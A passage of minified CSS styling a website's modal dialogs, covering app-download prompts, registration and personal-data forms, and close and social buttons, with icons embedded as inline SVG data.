input[type=date]:focus::-webkit-datetime-edit{color:#000 !important}.modal input[type=date]:empty{color:rgba(0,0,0,.6)}.modal input[type=date]:empty::-webkit-datetime-edit{color:rgba(0,0,0,.6)}.modal.menu-modal{background-color:var(--color3);max-height:calc(100vh - clamp(71px,12vw,139px));bottom:0;top:auto;animation-name:animateMenu}.modal.apps-modal{border-radius:40px;width:416px;max-width:calc(100vw - 40px);height:fit-content;max-height:none;color:#000;padding:clamp(28px,3.9vw,60px) clamp(28px,5vw,48px);overflow:auto;bottom:0;margin:auto;max-height:90vh;flex-direction:column;align-items:center;justify-content:center;gap:20px}.modal.apps-modal.show{display:flex}.modal.apps-modal .qr img{max-width:100%}.modal.apps-modal .text{text-align:center}@supports(width: clamp(10px, 50%, 100px)){.modal.apps-modal .text{font-size:clamp(18px, 2.2vw, 24px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.apps-modal .text{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(18px, 2.2vw), 24px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.apps-modal .text{line-height:clamp(23px, 2.9vw, 32px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.apps-modal .text{line-height:-webkit-min-content;line-height:-moz-min-content;line-height:min(max(23px, 2.9vw), 32px)}}.modal.apps-modal .links{display:flex;align-items:center;justify-content:center;gap:12px}.modal.apps-modal .appstore,.modal.apps-modal .playstore{background:#ffac28;border-radius:50%;background-repeat:no-repeat;background-position:center;background-size:auto}@supports(width: clamp(10px, 50%, 100px)){.modal.apps-modal .appstore,.modal.apps-modal .playstore{width:clamp(54px, 7vw, 80px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.apps-modal .appstore,.modal.apps-modal .playstore{width:-webkit-min-content;width:-moz-min-content;width:min(max(54px, 7vw), 80px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.apps-modal .appstore,.modal.apps-modal .playstore{height:clamp(54px, 7vw, 80px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.apps-modal .appstore,.modal.apps-modal .playstore{height:-webkit-min-content;height:-moz-min-content;height:min(max(54px, 7vw), 80px)}}.modal.apps-modal .appstore{background-image:url("data:image/svg+xml,%3Csvg width='20' height='25' viewBox='0 0 20 25' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M14.6538 0.664062C13.4539 0.712063 12.002 1.46801 11.126 2.46394C10.3582 3.37593 9.68617 4.8158 9.86617 6.19566C11.21 6.30366 12.5779 5.5118 13.4059 4.4918C14.2459 3.48393 14.8098 2.06797 14.6538 0.664062ZM14.3179 24.6265C15.9258 24.6025 16.9816 23.1506 17.9776 21.6627C19.0078 20.171 19.491 18.6985 19.6074 18.3439C19.6211 18.3021 19.6296 18.2758 19.6335 18.2669C19.5975 18.2549 16.4538 17.043 16.4178 13.4193C16.3946 10.4885 18.7198 9.02273 18.9779 8.86006C18.9872 8.8542 18.9938 8.85006 18.9975 8.84753C17.5936 6.78366 15.4098 6.50766 14.6298 6.47166C13.4899 6.35406 12.3814 6.79086 11.4786 7.1466C10.9084 7.37126 10.4204 7.56366 10.0582 7.56366C9.64564 7.56366 9.13524 7.3614 8.56391 7.13486C7.82231 6.84086 6.9779 6.50606 6.11044 6.51966C4.08257 6.55566 2.2107 7.70753 1.1667 9.53153C-0.945136 13.2033 0.626705 18.6629 2.67857 21.6267C3.68657 23.0786 4.87444 24.7225 6.44644 24.6625C7.15457 24.6346 7.65537 24.4201 8.17297 24.1985C8.7691 23.9433 9.38737 23.6786 10.3702 23.6786C11.2992 23.6786 11.889 23.9339 12.4566 24.1797C13.0031 24.4163 13.5291 24.6442 14.3179 24.6265Z' fill='black'/%3E%3C/svg%3E")}.modal.apps-modal .playstore{background-image:url("data:image/svg+xml,%3Csvg width='22' height='24' viewBox='0 0 22 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M0 1.64467V22.3553C0 23.0741 0.408667 23.6955 1.0096 24L12.8481 12L1.0096 0C0.408667 0.292387 0 0.925893 0 1.64467ZM3.66573 23.3787L16.598 15.8011L13.8697 13.0355L3.66573 23.3787ZM20.6243 10.5503C21.0328 10.8792 21.3333 11.3908 21.3333 12C21.3333 12.6092 21.0689 13.0964 20.6483 13.4376L17.896 15.0457L14.8913 12L17.896 8.95427L20.6243 10.5503ZM16.598 8.19893L3.66573 0.62132L13.8697 10.9645L16.598 8.19893Z' fill='black'/%3E%3C/svg%3E")}.modal.apps-modal .close-btn{right:12px;top:0;bottom:0;margin:auto;filter:invert(0.7);min-width:16px;min-height:16px}@supports(width: clamp(10px, 50%, 100px)){.modal.apps-modal .close-btn{width:clamp(16px, 4vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.apps-modal .close-btn{width:-webkit-min-content;width:-moz-min-content;width:min(max(16px, 4vw), 40px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.apps-modal .close-btn{height:clamp(16px, 4vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.apps-modal .close-btn{height:-webkit-min-content;height:-moz-min-content;height:min(max(16px, 4vw), 40px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.apps-modal .close-btn .icon-cross{width:clamp(8px, 1.6vw, 16px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.apps-modal .close-btn .icon-cross{width:-webkit-min-content;width:-moz-min-content;width:min(max(8px, 1.6vw), 16px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.apps-modal .close-btn .icon-cross{min-width:clamp(8px, 1.6vw, 16px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.apps-modal .close-btn .icon-cross{min-width:-webkit-min-content;min-width:-moz-min-content;min-width:min(max(8px, 1.6vw), 16px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.apps-modal .close-btn .icon-cross{height:clamp(8px, 1.6vw, 16px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.apps-modal .close-btn .icon-cross{height:-webkit-min-content;height:-moz-min-content;height:min(max(8px, 1.6vw), 16px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.apps-modal .close-btn .icon-cross{min-height:clamp(8px, 1.6vw, 16px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.apps-modal .close-btn .icon-cross{min-height:-webkit-min-content;min-height:-moz-min-content;min-height:min(max(8px, 1.6vw), 16px)}}.modal.app-modal{background-color:var(--color1);position:fixed;top:auto;bottom:28px;width:calc(100% - clamp(40px,5vw,56px));border-radius:12px;font-weight:400;line-height:1.1;align-items:center;text-align:center;text-transform:uppercase;color:#000;justify-content:center;font-family:var(--font1);padding:clamp(16px,2.3vw,27px) clamp(50px,5vw,65px) clamp(16px,2.3vw,27px) clamp(20px,5vw,65px);margin:0 auto;display:none;max-height:80px;filter:opacity(0);transform:translateY(50vh);transition:filter .4s ease-in-out,transform .8s ease-in-out;z-index:23}@supports(width: clamp(10px, 50%, 100px)){.modal.app-modal{font-size:clamp(16px, 2vw, 24px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.app-modal{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(16px, 2vw), 24px)}}.modal.app-modal.show{filter:opacity(1);transform:translateY(0);transition:filter .8s ease-in-out,transform 1.8s ease-in-out}.modal.app-modal .app-text{display:flex;align-items:center;justify-content:center;height:100%}.modal.app-modal .close-btn{right:12px;top:0;bottom:0;margin:auto;filter:invert(0.7);min-width:16px;min-height:16px}@supports(width: clamp(10px, 50%, 100px)){.modal.app-modal .close-btn{width:clamp(16px, 4vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.app-modal .close-btn{width:-webkit-min-content;width:-moz-min-content;width:min(max(16px, 4vw), 40px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.app-modal .close-btn{height:clamp(16px, 4vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.app-modal .close-btn{height:-webkit-min-content;height:-moz-min-content;height:min(max(16px, 4vw), 40px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.app-modal .close-btn .icon-cross{width:clamp(8px, 1.6vw, 16px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.app-modal .close-btn .icon-cross{width:-webkit-min-content;width:-moz-min-content;width:min(max(8px, 1.6vw), 16px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.app-modal .close-btn .icon-cross{min-width:clamp(8px, 1.6vw, 16px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.app-modal .close-btn .icon-cross{min-width:-webkit-min-content;min-width:-moz-min-content;min-width:min(max(8px, 1.6vw), 16px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.app-modal .close-btn .icon-cross{height:clamp(8px, 1.6vw, 16px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.app-modal .close-btn .icon-cross{height:-webkit-min-content;height:-moz-min-content;height:min(max(8px, 1.6vw), 16px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.app-modal .close-btn .icon-cross{min-height:clamp(8px, 1.6vw, 16px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.app-modal .close-btn .icon-cross{min-height:-webkit-min-content;min-height:-moz-min-content;min-height:min(max(8px, 1.6vw), 16px)}}.modal.start-modal{width:100%;height:auto;top:auto;left:auto;bottom:32px;right:28px;position:fixed;border-radius:24px;overflow:hidden;background-image:url(../img/start-modal-bg.jpg);background-size:100% 100%;background-repeat:no-repeat;background-position:center;padding:clamp(40px,5.4vw,59px) 40px clamp(40px,5vw,54px) clamp(35px,4vw,40px);color:#fff}@supports(width: clamp(10px, 50%, 100px)){.modal.start-modal{max-width:clamp(400px, 44vw, 480px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.start-modal{max-width:-webkit-min-content;max-width:-moz-min-content;max-width:min(max(400px, 44vw), 480px)}}.modal.start-modal .notify-modal-header,.modal.start-modal .notify-modal-text,.modal.start-modal .notify-modal-text p{color:#fff}@supports(width: clamp(10px, 50%, 100px)){.modal.start-modal .notify-modal-header,.modal.start-modal .notify-modal-text{margin-bottom:clamp(20px, 3vw, 31px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.start-modal .notify-modal-header,.modal.start-modal .notify-modal-text{margin-bottom:-webkit-min-content;margin-bottom:-moz-min-content;margin-bottom:min(max(20px, 3vw), 31px)}}.modal.start-modal .notify-modal-text,.modal.start-modal .notify-modal-text p{font-weight:300;font-size:18px;line-height:26px}.modal.start-modal .notify-modal-header{line-height:1.2}@supports(width: clamp(10px, 50%, 100px)){.modal.start-modal .notify-modal-header{font-size:clamp(32px, 4vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.start-modal .notify-modal-header{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(32px, 4vw), 40px)}}.modal.start-modal .close{right:11px;top:11px}@supports(width: clamp(10px, 50%, 100px)){.modal.start-modal .close{width:clamp(40px, 5.4vw, 60px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.start-modal .close{width:-webkit-min-content;width:-moz-min-content;width:min(max(40px, 5.4vw), 60px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.start-modal .close{height:clamp(40px, 5.4vw, 60px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.start-modal .close{height:-webkit-min-content;height:-moz-min-content;height:min(max(40px, 5.4vw), 60px)}}.modal.start-modal .close .icon-cross{opacity:1;background-image:url("data:image/svg+xml,%3Csvg width='60' height='60' viewBox='0 0 60 60' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M42 18L18 42' stroke='white' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M18 18L42 42' stroke='white' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}@supports(width: clamp(10px, 50%, 100px)){.modal.start-modal .close .icon-cross{width:clamp(40px, 5.4vw, 60px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.start-modal .close .icon-cross{width:-webkit-min-content;width:-moz-min-content;width:min(max(40px, 5.4vw), 60px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.start-modal .close .icon-cross{height:clamp(40px, 5.4vw, 60px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.start-modal .close .icon-cross{height:-webkit-min-content;height:-moz-min-content;height:min(max(40px, 5.4vw), 60px)}}.modal.modal-app-mobile{width:100%;max-width:calc(100% - 24px);height:auto;top:auto;left:0;right:0;bottom:20px;position:fixed;border-radius:24px;overflow:hidden;border-radius:8px;padding:35px 20px 26px 20px;color:#fff;grid-template-columns:1fr auto;grid-column-gap:26px;grid-row-gap:14px;background:#200d02}.modal.modal-app-mobile.show{display:none}.modal.modal-app-mobile.show.active{display:grid}.modal.modal-app-mobile.is-ios .btn.is-ios{display:flex}.modal.modal-app-mobile.is-android .btn.is-android{display:flex}.modal.modal-app-mobile .text{font-weight:400;font-size:18px;line-height:23px;text-transform:uppercase;grid-column:1;font-family:var(--font1)}.modal.modal-app-mobile .btn{display:none;grid-column:1;font-size:14px;min-height:36px;padding:0 18px}.modal.modal-app-mobile .img{grid-column:2;grid-row:1/3;height:calc(100% + 26px);margin-bottom:-26px;display:flex;align-items:flex-end;justify-content:flex-end}.modal.modal-app-mobile .img img{margin:auto 0 0 0;width:100%}.modal.modal-app-mobile .close{width:30px;height:30px;background-repeat:no-repeat;background-position:center;background-size:contain;background-image:url("data:image/svg+xml,%3Csvg width='30' height='30' viewBox='0 0 30 30' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg opacity='0.6'%3E%3Cpath d='M21 9L9 21' stroke='%23FFAC28' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M9 9L21 21' stroke='%23FFAC28' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/g%3E%3C/svg%3E");position:absolute;right:0;top:0}.modal.modal-app-mobile-mini{width:100%;max-width:100%;height:auto;top:0;left:0;right:0;position:fixed;border-radius:8px;overflow:hidden;padding:16px 20px;color:#fff;background:#200d02;grid-template-columns:auto 1fr auto;align-items:center;gap:12px;border-bottom:1px solid rgba(255,255,255,.1)}.modal.modal-app-mobile-mini.show{display:none}.modal.modal-app-mobile-mini.is-ios .btn.is-ios{display:flex}.modal.modal-app-mobile-mini.is-android .btn.is-android{display:flex}.modal.modal-app-mobile-mini .close{width:30px;height:30px;background-repeat:no-repeat;background-position:center;background-size:contain;background-image:url("data:image/svg+xml,%3Csvg width='30' height='30' viewBox='0 0 30 30' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg opacity='0.4'%3E%3Cpath d='M21 9L9 21' stroke='white' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M9 9L21 21' stroke='white' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/g%3E%3C/svg%3E")}.modal.modal-app-mobile-mini .logo{position:relative;width:34px;height:34px;background:rgba(255,172,40,.2);border-radius:8px;display:flex;align-items:center;justify-content:center}.modal.modal-app-mobile-mini .logo::after{content:"";margin:auto;display:block;width:32px;height:8px;background-repeat:no-repeat;background-position:center;background-size:contain;background-image:url("data:image/svg+xml,%3Csvg width='32' height='8' viewBox='0 0 32 8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.6281 8L32 0H0L11.6281 8Z' fill='url(%23paint0_linear_3329_119319)'/%3E%3Cdefs%3E%3ClinearGradient id='paint0_linear_3329_119319' x1='16.001' y1='7.78035' x2='16.001' y2='0.175658' gradientUnits='userSpaceOnUse'%3E%3Cstop stop-color='%23FFEFB9'/%3E%3Cstop offset='0.5' stop-color='%23FAAC2C'/%3E%3Cstop offset='1' stop-color='%23FAAC2C' stop-opacity='0'/%3E%3C/linearGradient%3E%3C/defs%3E%3C/svg%3E")}.modal.modal-app-mobile-mini .text{font-weight:300;font-size:14px;line-height:18px;letter-spacing:.02em;text-transform:uppercase;font-family:var(--font1)}.modal.modal-app-mobile-mini .btn{display:none;font-size:12px;min-height:36px;padding:0 14px;border:1px solid rgba(252,231,200,.2);margin:auto 0 auto auto}.modal[class*=personal-],.modal[class*=user-message-]{border-radius:12px;width:580px;max-width:calc(100vw - 40px);height:fit-content;max-height:none;color:#000;padding:clamp(28px,3.9vw,60px) clamp(28px,5vw,48px);overflow:auto;bottom:0;margin:auto;max-height:90vh;z-index:22}@supports(width: clamp(10px, 50%, 100px)){.modal[class*=personal-] .close,.modal[class*=user-message-] .close{right:clamp(8px, 2vw, 24px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal[class*=personal-] .close,.modal[class*=user-message-] .close{right:-webkit-min-content;right:-moz-min-content;right:min(max(8px, 2vw), 24px)}}@supports(width: clamp(10px, 50%, 100px)){.modal[class*=personal-] .close,.modal[class*=user-message-] .close{top:clamp(20px, 2vw, 24px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal[class*=personal-] .close,.modal[class*=user-message-] .close{top:-webkit-min-content;top:-moz-min-content;top:min(max(20px, 2vw), 24px)}}.modal[class*=personal-] .close .icon-cross,.modal[class*=user-message-] .close .icon-cross{background-image:url("data:image/svg+xml,%3Csvg width='60' height='60' viewBox='0 0 60 60' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M42 18L18 42' stroke='black' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M18 18L42 42' stroke='black' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}@supports(width: clamp(10px, 50%, 100px)){.modal[class*=personal-] .close .icon-cross,.modal[class*=user-message-] .close .icon-cross{width:clamp(30px, 3.5vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal[class*=personal-] .close .icon-cross,.modal[class*=user-message-] .close .icon-cross{width:-webkit-min-content;width:-moz-min-content;width:min(max(30px, 3.5vw), 40px)}}@supports(width: clamp(10px, 50%, 100px)){.modal[class*=personal-] .close .icon-cross,.modal[class*=user-message-] .close .icon-cross{height:clamp(30px, 3.5vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal[class*=personal-] .close .icon-cross,.modal[class*=user-message-] .close .icon-cross{height:-webkit-min-content;height:-moz-min-content;height:min(max(30px, 3.5vw), 40px)}}.modal[class*=personal-]>.title,.modal[class*=user-message-]>.title{line-height:1.1;letter-spacing:-0.03em;text-transform:uppercase;color:#000;max-width:calc(100% - 50px)}@supports(width: clamp(10px, 50%, 100px)){.modal[class*=personal-]>.title,.modal[class*=user-message-]>.title{font-size:clamp(24px, 3.5vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal[class*=personal-]>.title,.modal[class*=user-message-]>.title{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(24px, 3.5vw), 40px)}}@supports(width: clamp(10px, 50%, 100px)){.modal[class*=personal-]>.title,.modal[class*=user-message-]>.title{margin-bottom:clamp(20px, 4vw, 35px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal[class*=personal-]>.title,.modal[class*=user-message-]>.title{margin-bottom:-webkit-min-content;margin-bottom:-moz-min-content;margin-bottom:min(max(20px, 4vw), 35px)}}.modal[class*=personal-] form,.modal[class*=user-message-] form{display:grid;grid-template-columns:1fr auto;grid-column-gap:26px}.modal[class*=personal-] form fieldset,.modal[class*=user-message-] form fieldset{grid-column:1/-1;margin-bottom:24px}.modal[class*=personal-] form fieldset:nth-last-of-type(1),.modal[class*=user-message-] form fieldset:nth-last-of-type(1){margin-bottom:40px}.modal[class*=personal-] form label,.modal[class*=user-message-] form label{color:rgba(0,0,0,.6);margin:8px 0 0 0}.modal[class*=personal-] form textarea,.modal[class*=user-message-] form textarea{border:none;max-height:48px;resize:none;padding-top:11px}.modal[class*=personal-] form input,.modal[class*=personal-] form textarea,.modal[class*=user-message-] form input,.modal[class*=user-message-] form textarea{border-bottom:1px solid rgba(0,0,0,.2);color:#000;padding-left:0}.modal[class*=personal-] form input.is-error,.modal[class*=personal-] form textarea.is-error,.modal[class*=user-message-] form input.is-error,.modal[class*=user-message-] form textarea.is-error{color:#bb0e39 !important}.modal[class*=personal-] form input:invalid:not(:placeholder-shown),.modal[class*=personal-] form textarea:invalid:not(:placeholder-shown),.modal[class*=user-message-] form input:invalid:not(:placeholder-shown),.modal[class*=user-message-] form textarea:invalid:not(:placeholder-shown){color:#bb0e39;caret-color:#000}.modal[class*=personal-] form input:valid:not(:placeholder-shown),.modal[class*=personal-] form textarea:valid:not(:placeholder-shown),.modal[class*=user-message-] form input:valid:not(:placeholder-shown),.modal[class*=user-message-] form textarea:valid:not(:placeholder-shown){color:#000}.modal[class*=personal-] form input.red,.modal[class*=personal-] form textarea.red,.modal[class*=user-message-] form input.red,.modal[class*=user-message-] form textarea.red{color:#bb0e39 !important;caret-color:#000}.modal[class*=personal-] .links,.modal[class*=user-message-] .links{font-weight:400;font-size:18px;line-height:26px;color:#1e1e1e;width:100%;margin-top:28px;grid-column:1/-1;display:flex;align-items:center;justify-content:space-between}.modal[class*=personal-] .links a,.modal[class*=user-message-] .links a{color:#1e1e1e;font-size:18px;line-height:1;border-bottom:1px solid var(--color1)}.modal[class*=personal-] .soc,.modal[class*=user-message-] .soc{font-weight:300;font-size:16px;line-height:20px;color:rgba(0,0,0,.6);display:flex;align-items:center;grid-gap:20px}.modal[class*=personal-] .vk,.modal[class*=user-message-] .vk{border:1px solid rgba(0,0,0,.3);background-image:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.8632 6.21015C13.3352 6.71948 13.833 7.1977 14.2561 7.7577C14.4428 8.00659 14.6206 8.26348 14.7557 8.55237C14.9477 8.96304 14.7734 9.41459 14.4401 9.43948L12.369 9.43771C11.8339 9.48748 11.4081 9.24926 11.049 8.84571C10.7628 8.52304 10.497 8.17904 10.2206 7.84659C10.1123 7.70901 9.98686 7.58593 9.84722 7.48037C9.56544 7.2777 9.32011 7.33904 9.15833 7.66526C8.993 7.99682 8.95567 8.36393 8.93967 8.73282C8.91745 9.27148 8.77078 9.4137 8.28011 9.43771C7.233 9.49282 6.23922 9.3177 5.31567 8.7337C4.50144 8.21993 3.87033 7.4937 3.32011 6.67148C2.25078 5.07059 1.43211 3.31148 0.695222 1.50259C0.529 1.09548 0.649889 0.876816 1.05789 0.869705C1.73366 0.855334 2.40965 0.854741 3.08544 0.867927C3.36011 0.872372 3.54144 1.0457 3.64811 1.33282C4.01344 2.3257 4.46056 3.27059 5.02233 4.14704C5.17256 4.37993 5.32456 4.61282 5.54233 4.77726C5.78233 4.95859 5.96545 4.89815 6.07833 4.60304C6.14945 4.41548 6.18145 4.21371 6.19744 4.01282C6.25078 3.32215 6.25789 2.63237 6.16456 1.94437C6.10678 1.51504 5.88722 1.23682 5.49967 1.15593C5.30145 1.11415 5.33078 1.03237 5.42678 0.907927C5.59389 0.692816 5.75033 0.558594 6.06322 0.558594H8.40456C8.77345 0.638594 8.85522 0.821705 8.90589 1.23148L8.90767 4.10437C8.90322 4.26259 8.97878 4.7337 9.23833 4.83859C9.44456 4.91326 9.58145 4.73015 9.70589 4.58526C10.2659 3.92748 10.6659 3.15148 11.0241 2.34704C11.1823 1.99326 11.3192 1.62704 11.4508 1.25904C11.5486 0.987038 11.7023 0.852816 11.9806 0.859038L14.2339 0.861705C14.3006 0.861705 14.3681 0.861705 14.433 0.874149C14.8134 0.94526 14.9174 1.12659 14.8001 1.53637C14.6152 2.17904 14.2552 2.71415 13.9041 3.25193C13.5281 3.82615 13.1263 4.38082 12.753 4.95859C12.4108 5.48659 12.4383 5.75237 12.8632 6.21015Z' fill='%23666666'/%3E%3C/svg%3E")}@supports(width: clamp(10px, 50%, 100px)){.modal[class*=personal-] .vk,.modal[class*=user-message-] .vk{min-width:clamp(52px, 6vw, 68px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal[class*=personal-] .vk,.modal[class*=user-message-] .vk{min-width:-webkit-min-content;min-width:-moz-min-content;min-width:min(max(52px, 6vw), 68px)}}@supports(width: clamp(10px, 50%, 100px)){.modal[class*=personal-] .vk,.modal[class*=user-message-] .vk{width:clamp(52px, 6vw, 68px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal[class*=personal-] .vk,.modal[class*=user-message-] .vk{width:-webkit-min-content;width:-moz-min-content;width:min(max(52px, 6vw), 68px)}}@supports(width: clamp(10px, 50%, 100px)){.modal[class*=personal-] .vk,.modal[class*=user-message-] .vk{height:clamp(52px, 6vw, 68px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal[class*=personal-] .vk,.modal[class*=user-message-] .vk{height:-webkit-min-content;height:-moz-min-content;height:min(max(52px, 6vw), 68px)}}.modal[class*=personal-] .vk:hover,.modal[class*=user-message-] .vk:hover{border-color:var(--color1)}@supports(width: clamp(10px, 50%, 100px)){.modal[class*=personal-] .btn,.modal[class*=user-message-] .btn{min-height:clamp(52px, 6vw, 68px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal[class*=personal-] .btn,.modal[class*=user-message-] .btn{min-height:-webkit-min-content;min-height:-moz-min-content;min-height:min(max(52px, 6vw), 68px)}}.modal[class*=personal-] .date,.modal[class*=user-message-] .date{position:relative}.modal[class*=user-message-] .date{margin-bottom:60px}.modal[class*=personal-] .date.date--policy,.modal[class*=user-message-] .date.date--policy{margin-bottom: 0;}.modal[class*=personal-] .gift .gift-text,.modal[class*=user-message-] .gift .gift-text{transform:translateX(calc(23% - 10px))}.modal[class*=personal-] .gift .gift-text::before,.modal[class*=user-message-] .gift .gift-text::before{left:calc(76% - 5px)}.modal[class*=personal-] .subscribe,.modal[class*=user-message-] .subscribe{opacity:1;margin-top:25px;color:#000}.modal[class*=personal-] .subscribe span,.modal[class*=user-message-] .subscribe span{display: block;white-space:normal;color:rgba(0,0,0,.6);max-width:330px;}#user-message-modal .subscribe span{max-width:380px}.modal[class*=personal-] .subscribe span a,.modal[class*=user-message-] .subscribe span a{color:#000;}.modal[class*=personal-] .subscribe span a:hover,.modal[class*=user-message-] .subscribe span a:hover{color:var(--color1);}.modal[class*=personal-] .subscribe.subscribe--policy,.modal[class*=user-message-] .subscribe.subscribe--policy{align-items: flex-start;}.modal[class*=personal-] .subscribe.subscribe--policy input,.modal[class*=user-message-] .subscribe.subscribe--policy input{margin-top:0;}.modal[class*=personal-] .subscribe input,.modal[class*=user-message-] .subscribe input{margin-left:0}.modal[class*=personal-] .text,.modal[class*=user-message-] .text{font-weight:300;font-size:16px;line-height:20px;color:rgba(0,0,0,.6);align-items:center}.modal[class*=personal-] .text a,.modal[class*=user-message-] .text a{display:inline;color:#000}.modal[class*=personal-] .full,.modal[class*=user-message-] .full{grid-column:1/-1;margin-top:28px}.modal[class*=user-message-] .text{font-size:18px;line-height:24px}.modal .registration-modal .links{justify-content:flex-start}.modal .registration-modal .links a{margin-left:5px}.modal .registration-modal .btn.disabled{background-color:rgba(0,0,0,0);color:var(--color1);pointer-events:none}@supports(width: clamp(10px, 50%, 100px)){.modal .update-email-modal .text{margin-bottom:clamp(20px, 3.5vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal .update-email-modal .text{margin-bottom:-webkit-min-content;margin-bottom:-moz-min-content;margin-bottom:min(max(20px, 3.5vw), 40px)}}.modal.left{position:fixed;left:0;top:0;right:auto;margin:0;height:100%;width:100%;max-width:1020px}@supports(width: clamp(10px, 50%, 100px)){.modal.left{padding-top:clamp(26px, 5vw, 50px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.left{padding-top:-webkit-min-content;padding-top:-moz-min-content;padding-top:min(max(26px, 5vw), 50px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.left{padding-bottom:clamp(26px, 10vw, 106px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.left{padding-bottom:-webkit-min-content;padding-bottom:-moz-min-content;padding-bottom:min(max(26px, 10vw), 106px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.left{padding-left:clamp(20px, 5vw, 50px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.left{padding-left:-webkit-min-content;padding-left:-moz-min-content;padding-left:min(max(20px, 5vw), 50px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.left{padding-right:clamp(20px, 5vw, 50px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.left{padding-right:-webkit-min-content;padding-right:-moz-min-content;padding-right:min(max(20px, 5vw), 50px)}}.modal.left.show{display:grid;grid-template-columns:1fr 227px;grid-row-gap:0;overflow-y:auto}@supports(width: clamp(10px, 50%, 100px)){.modal.left.show{grid-column-gap:clamp(30px, 7vw, 190px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.left.show{grid-column-gap:-webkit-min-content;grid-column-gap:-moz-min-content;grid-column-gap:min(max(30px, 7vw), 190px)}}.modal.left.show.result-modal{grid-template-columns:1fr 170px;overflow:hidden}.modal.left.show.result-modal .form-result-message{display:flex;flex-direction:column}.modal.left.show.result-modal .form-result-message .title{margin-bottom:50px}.modal.left.show.result-modal::before{position:absolute;content:"";background:#d7dcdd;border-radius:1036.98px;transform:translate3d(0px, 0px, 0px) rotate(-45deg) translate(clamp(100%, 25vw, 235%), 150%);bottom:21px}@supports(width: clamp(10px, 50%, 100px)){.modal.left.show.result-modal::before{width:clamp(146px, 23vw, 273px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.left.show.result-modal::before{width:-webkit-min-content;width:-moz-min-content;width:min(max(146px, 23vw), 273px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.left.show.result-modal::before{height:clamp(240px, 36vw, 446px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.left.show.result-modal::before{height:-webkit-min-content;height:-moz-min-content;height:min(max(240px, 36vw), 